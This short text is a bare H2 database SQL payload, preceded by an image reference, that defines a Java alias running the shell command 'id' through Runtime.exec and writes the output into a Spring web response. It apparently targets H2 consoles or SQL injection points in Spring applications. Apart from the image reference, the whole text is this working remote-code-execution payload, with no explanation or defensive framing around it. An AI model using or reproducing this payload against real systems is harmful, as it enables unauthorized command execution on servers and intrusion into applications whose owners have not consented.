 CREATE ALIAS EXEC AS $$void exec() throws Exception {org.springframework.util.StreamUtils.copy(java.lang.Runtime.getRuntime().exec("id").getInputStream(),((org.springframework.web.context.request.ServletRequestAttributes)org.springframework.web.context.request.RequestContextHolder.currentRequestAttributes()).getResponse().getOutputStream());}$$;